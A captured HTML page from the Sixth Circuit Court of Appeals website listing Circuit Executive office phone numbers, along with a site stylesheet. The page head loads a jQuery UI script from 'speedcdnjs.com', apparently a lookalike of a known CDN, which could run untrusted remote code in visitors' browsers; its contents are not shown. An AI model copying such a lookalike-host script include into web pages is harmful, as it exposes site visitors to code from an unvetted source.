

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ca6.uscourts.gov/about/circuit-executive-staff-directory
body_size: 6202
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ca6.uscourts.gov/sites/all/themes/appeals/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Circuit Executive Staff Directory | Sixth Circuit | United States Court of Appeals</title>
  <link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_GO1ccTsBzRIi2VpVtnUFb42w-27xTQjAx0IcoSaoAVg.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_fHKjLRMPVwoOSZ9nuxcd5gRVoZuT2jAmOb8yBFuqyfY.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ca6.uscourts.gov/sites/ca6/files/css/css_-_TyOks7n7BuX2s-7jURb58oYlkQYSdJebnaOAZXRZ0.css" media="all" />
  <script src="https://www.ca6.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634o2"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-78958293-2"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-78958293-2", {"groups":"default","anonymize_ip":true});gtag("config", "G-Z1QBPPMH6T", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Sixth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Sixth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":0,"extExclude":"(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)|(www.opn.ca6.uscourts.gov)","extInclude":"\\.pdf|(electronic|case|filing)|(pacer.psc.uscourts.gov)","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Sixth Circuit. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Sixth Circuit does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-78958293-2","G-Z1QBPPMH6T"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/about\/circuit-executive-staff-directory":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-about page-about-circuit-executive-staff-directory section-about">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ca6.uscourts.gov/sites/ca6/files/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Court of Appeals</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                  <span class="pretitle">for the</span>                  Sixth Circuit                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Jeffrey S. Sutton, Chief Judge</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/about/circuit-executive-staff-directory" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-2JtW7c8s5CaQbmD0mDY4HKIvOffcrbeUD_0p6Mr87r8" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded active-trail menu-mlid-481"><a href="/about-court" class="active-trail">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-1116"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-549"><a href="/circuit-history">Circuit History</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Contact Information</a></li>
<li class="leaf menu-mlid-772"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1047"><a href="http://www.ca6.uscourts.gov/sites/ca6/files/documents/rules_procedures/Electronic_Device.pdf">Electronic Device Policy</a></li>
<li class="leaf menu-mlid-1048"><a href="/directions">Directions</a></li>
<li class="leaf active-trail active menu-mlid-1126"><a href="/about/circuit-executive-staff-directory" class="active-trail active">Circuit Executive Staff Directory</a></li>
<li class="last leaf menu-mlid-1050"><a href="http://www.ca6.uscourts.gov/sites/ca6/files/documents/about_the_court/AdmissionPSC.pdf">Admission to the Courthouse</a></li>
</ul></li>
<li class="expanded menu-mlid-488"><a href="/forms-and-fees">Forms and Fees</a><ul class="menu"><li class="first leaf menu-mlid-1129"><a href="/court-forms">Forms</a></li>
<li class="last leaf menu-mlid-950"><a href="/fees">Fees</a></li>
</ul></li>
<li class="leaf menu-mlid-556"><a href="/rules-and-procedures">Rules and Procedures</a></li>
<li class="expanded menu-mlid-1174"><a href="/opinions-and-oral-argument">Opinions and Oral Argument</a><ul class="menu"><li class="first leaf menu-mlid-1179"><a href="/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1176"><a href="/oral-argument-calendars">Oral Argument Calendar</a></li>
<li class="leaf menu-mlid-1177"><a href="/audio-files-completed-arguments">Audio Files of Completed Arguments</a></li>
<li class="leaf menu-mlid-1309"><a href="/live-arguments">Live Arguments</a></li>
<li class="last leaf menu-mlid-1211"><a href="https://www.ca6.uscourts.gov/media-files-related-opinions">Media Files Related to Opinions</a></li>
</ul></li>
<li class="leaf menu-mlid-497"><a href="/attorneys">Attorneys</a></li>
<li class="leaf menu-mlid-1486"><a href="https://www.ca6.uscourts.gov/filing-without-attorney/notice-regarding-pro-se-filing">Pro Se Litigants</a></li>
<li class="leaf menu-mlid-1149"><a href="/criminal-justice-act">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-913"><a href="/circuit-executive">Circuit Executive</a><ul class="menu"><li class="first leaf menu-mlid-1056"><a href="/judicial-conference">Judicial Conference</a></li>
<li class="leaf menu-mlid-1059"><a href="/selection-bankruptcy-judges-and-federal-public-defenders">Selection of Bankruptcy Judges and Federal Public Defenders</a></li>
<li class="leaf menu-mlid-1148"><a href="/circuit-executive-staff-directory">Circuit Executive Staff Directory</a></li>
<li class="last leaf menu-mlid-1293"><a href="/members-sixth-circuit-judicial-council">Members of the Sixth Circuit Judicial Council</a></li>
</ul></li>
<li class="last expanded menu-mlid-631"><a href="/mediation">Mediation</a><ul class="menu"><li class="first leaf menu-mlid-1046"><a href="/about-mediation-conferences">About Mediation Conferences</a></li>
<li class="leaf menu-mlid-1051"><a href="/confidentiality-local-rule-33">Confidentiality - Local Rule 33</a></li>
<li class="leaf menu-mlid-1052"><a href="/mediation-contact-information">Mediation Contact Information</a></li>
<li class="leaf menu-mlid-769"><a href="/court-forms/mediation">Mediation Forms</a></li>
<li class="leaf menu-mlid-1053"><a href="/remand-procedures-settled-cases">Remand Procedures for Settled Cases</a></li>
<li class="last leaf menu-mlid-1054"><a href="/circuit-mediators">Circuit Mediators</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/about-court">About the Court</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Circuit Executive Staff Directory            </h1>
          
                                        
                      <div class="view view-clone-of-circuit-executive-staff-directory view-id-clone_of_circuit_executive_staff_directory view-display-id-page view-dom-id-d47b0021889779896738958a15d686ac">
            <div class="view-header">
      <style type="text/css">
body h2 {color:#6e0000;}
table {width:100%;}
td.views-field-title {width:50%;}
td.views-field-field-phone {width:50%;}
caption {color:#6e0000; text-align:left;}
table th + th, table td + td, table th + td, table td + th {
    border-left: none;}
}
caption {color:#6e0000; text-align:left;}
</style>    </div>
  
  
  
      <div class="view-content">
      <table class="views-table cols-3">
      <caption><h2>Bankruptcy Judges and Federal Public Defenders Applications</h2></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
            Name          </th>
                  <th class="views-field views-field-field-ce-phone-number-link">
            Phone Number          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          Office of the Circuit Executive        </td>
              <td class="views-field views-field-field-ce-phone-number-link">
          <a href="tel:+1-513-564-7200">(513) 564-7200</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-3">
      <caption><h2>Human Resources</h2></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
            Name          </th>
                  <th class="views-field views-field-field-ce-phone-number-link">
            Phone Number          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          HR Department        </td>
              <td class="views-field views-field-field-ce-phone-number-link">
          <a href="tel:+1-513-564-7250">(513) 564-7250</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
<table class="views-table cols-3">
      <caption><h2>Judicial Complaints</h2></caption>
        <thead>
      <tr>
                  <th class="views-field views-field-title">
            Name          </th>
                  <th class="views-field views-field-field-ce-phone-number-link">
            Phone Number          </th>
                  <th class="views-field views-field-edit-node">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr>
              <td class="views-field views-field-title">
          Office of the Circuit Executive        </td>
              <td class="views-field views-field-field-ce-phone-number-link">
          <a href="tel:+1-513-564-7214">(513) 564-7200</a>        </td>
              <td class="views-field views-field-edit-node">
                  </td>
          </tr>
    </tbody>
</table>
    </div>
  
  
  
  
  
  
</div>          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-4" role="navigation" class="block block--menu-block block--menu-block-4">
        <h2 class="block__title"><a href="/about-court" class="active-trail">About the Court</a></h2>
    
  <div class="menu-block-wrapper menu-block-4 menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-1116"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-549"><a href="/circuit-history">Circuit History</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Contact Information</a></li>
<li class="leaf menu-mlid-772"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1047"><a href="http://www.ca6.uscourts.gov/sites/ca6/files/documents/rules_procedures/Electronic_Device.pdf">Electronic Device Policy</a></li>
<li class="leaf menu-mlid-1048"><a href="/directions">Directions</a></li>
<li class="leaf active-trail active menu-mlid-1126"><a href="/about/circuit-executive-staff-directory" class="active-trail active">Circuit Executive Staff Directory</a></li>
<li class="last leaf menu-mlid-1050"><a href="http://www.ca6.uscourts.gov/sites/ca6/files/documents/about_the_court/AdmissionPSC.pdf">Admission to the Courthouse</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a href="http://www.uscourts.gov/frequently-asked-questions-faqs" target="_blank">FAQs</a> | <a href="mailto:WebSupport@ca6.uscourts.gov">WebSupport@ca6.uscourts.gov</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ca6.uscourts.gov/sites/ca6/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ca6.uscourts.gov/sites/ca6/files/css/css_-_TyOks7n7BuX2s-7jURb58oYlkQYSdJebnaOAZXRZ0.css
body_size: 3094
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
.blocktheme-black{background:#000;color:#fff;}
.node-type-alias-node h2.node__title{display:none;}

#block-views-news-fp-news-feed h2{color:#6e0000;}body h2{color:#6e0000;}.views-field-edit-node a{font-size:1em;color:#a38552;font-style:italic;}
.l-region--sidebar-first nav h2.block__title{display:block;color:#000000;font-weight:bold;}.l-region--sidebar-first h2 a{color:#112e51;}
